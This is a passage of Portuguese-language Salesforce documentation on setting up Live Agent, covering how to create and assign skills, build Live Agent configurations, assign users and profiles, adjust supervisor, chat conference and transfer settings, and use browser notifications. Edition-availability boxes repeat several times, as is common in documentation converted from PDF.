

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

Permissões do objeto







# Criar e atribuir Skills do Live Agent

As habilidades identificam as áreas de especialização dos agentes. Quando você atribui um agente a uma habilidade, esse agente recebe solicitações de bate-papo relacionadas às áreas de habilidades do agente. Também é possível permitir que seus supervisores atribuam habilidades a agentes.

- **1.** Em Configuração, insira *Habilidades* na caixa Busca rápida e selecione **Skills**.
- **2.** Clique em **Novo**.
- **3.** Insira um nome para a habilidade.

Por exemplo, você pode criar uma habilidade chamada "Contas" para agentes especializados em responder a perguntas sobre contas do cliente.

- **4.** Na área Atribuir usuários, selecione os usuários que você deseja associar à habilidade.
- **5.** Na área Atribuir perfis, selecione os perfis que você deseja associar à habilidade.
- **6.** Clique em **Salvar**.

Para permitir que supervisores atribuam habilidades, ative a permissão "Atribuir Skills do Live Agent a usuários" em seus perfis ou a atribua para usuários individuais por meio de um conjunto de permissões. Quando supervisores possuem essa permissão, eles podem ir em **Configuração** > **Personalizar** > **Skills do Live Agent** e atualizar os perfis ou usuários atribuídos a cada habilidade.

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para criar habilidades:

**•** "Personalizar aplicativo"

Para atribuir habilidades (supervisores):

**•** "Atribuir Skills do Live Agent a usuários"

# Criar configurações do Live Agent

As configurações do Live Agent definem as funcionalidades que estão disponíveis aos agentes e seus supervisores de suporte durante a conversa de agentes e clientes. Crie configurações do Live Agent para controlar a funcionalidade do Live Agent no console do Salesforce.

Para obter maior eficiência, crie perfis e usuários antes de criar configurações. Assim, você pode criar uma configuração e atribuí-la a usuários e perfis ao mesmo tempo.

As configurações do Live Agent permitem controlar o acesso dos seus usuários a determinados recursos do Live Agent. Você pode criar diversas configurações que definem a funcionalidade do Live Agent para vários tipos de usuários. Por exemplo, você pode criar uma configuração especificamente para agentes experientes, para que eles tenham mais permissões do que os novos agentes. Ou você pode criar uma configuração para os supervisores de suporte que conceda a eles as permissões necessárias para monitorar funcionários.

- **1.** Para começar a criar uma configuração, em Configuração, insira *Configurações do Live Agent* na caixa Busca rápida e selecione **Configurações do Live Agent**.
- **2.** Clique em **Novo**.
- **3.** Escolha as definições da sua configuração do Live Agent.
- **4.** Clique em **Salvar**.

### Configurações do Live Agent

As configurações do Live Agent controlam as funcionalidades que estão disponíveis aos agentes e seus supervisores durante a conversa de agentes e clientes.

Aplique as configurações ao criar ou editar uma configuração do Live Agent.

#### Informações básicas

Configure a funcionalidade básica disponível para os agentes quando eles conversam com os clientes.





Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

### PERMISSÕES DO USUÁRIO

Para criar ou editar configurações:

**•** "Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 





#### Chatlets

Chatlets são ferramentas disponíveis somente para organizações que usam o Live Agent no console do Live Agent. O console do Live Agent não é mais suportado. Por isso, não recomendamos a configuração de chatlets. Mas não se preocupe,=; se você usa o Live Agent no Salesforce console, os chatlets não são necessários.

#### Atribuir usuários

Atribua usuários qualificados à configuração para dar-lhes acesso à funcionalidade do Live Agent. Posteriormente, você verá que também é possível atribuir perfis a uma configuração. Se um usuário for atribuído a uma configuração nos níveis do perfil e do usuário, a configuração no nível do usuário substituirá a configuração atribuída ao perfil.

Cuidado: Os usuários só podem ser atribuídos a uma configuração do Live Agent de cada vez. Se você atribui o mesmo usuário a uma segunda configuração do Live Agent, o sistema remove o usuário da primeira configuração do Live Agent sem avisar. Portanto, certifique-se de saber exatamente a qual configuração do Live Agent cada usuário deve ser atribuído!

Por exemplo, digamos que o Usuário A está atribuído à Configuração A do Live Agent. Em seguida, você cria a Configuração B do Live Agent e atribui a ela o Usuário A acidentalmente. O Salesforce remove automaticamente o Usuário A da Configuração A do Live Agent e o reatribui à Configuração B do Live Agent sem avisar você.



#### Atribuir perfis

Atribua usuários qualificados à configuração para que os usuários associados aos perfis tenham acesso à funcionalidade do Live Agent. Se um usuário for atribuído a uma configuração nos níveis do perfil e do usuário, a configuração no nível do usuário substituirá a configuração atribuída ao perfil.


#### Configurações do supervisor

As configurações do supervisor determinam a funcionalidade do Live Agent que está disponível para dar suporte aos supervisores. Além disso, essas configurações determinam os filtros padrão que são aplicados à lista Status do agente no painel do supervisor.



Configurações de conferência por bate-papo

Determina se os agentes podem convidar outros agentes para se juntar a eles em um bate-papo com o cliente. A conferência por bate-papo permite que seus agentes incluam vários agentes em um único bate-papo. Dessa forma, seus agentes podem ajudar seus clientes a obter as soluções de que precisam sem fazê-los esperar que o bate-papo seja transferido.

Nota: A conferência por bate-papo não oferece suporte ao painel Entidades relacionadas. Se você tentar usá-lo com conferências  $\left( \mathbf{z}\right)$ por bate-papo, detalhes importantes poderão não ser salvos em seu registro.



Configurações de transferência de bate-papo

Determine como os agentes podem transferir bate-papos com outros agentes.



## Navegadores suportados para notificações do Live Agent

As notificações do Live Agent ajudam os agentes a responder a bate-papos com eficiência, alertando-os quando certos eventos acontecem. Os tipos de notificações de bate-papo suportados são determinados pelos navegadores da Web que seus agentes utilizam.

Há dois tipos de notificações de bate-papo disponíveis no Live Agent.

#### **Notificações da solicitação de bate-papo**

Notifica um agente quando ele recebe uma solicitação de bate-papo. Disponíveis na forma de notificações de áudio ou notificações na área de trabalho

#### **Notificações de desconexão**

Notifica um agente quando ele é desconectado do Live Agent. Disponíveis somente na forma de notificações de áudio

# EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



# Criar implantações do Live Agent

Uma implantação é um local no site da sua empresa ativado para o Live Agent. Crie implantações para implementar o Live Agent e controlar a funcionalidade dele no seu site.

Para personalizar a janela de bate-papo que é exibida para os seus clientes, primeiro é necessário criar um site do Force.com para hospedar suas imagens personalizadas.

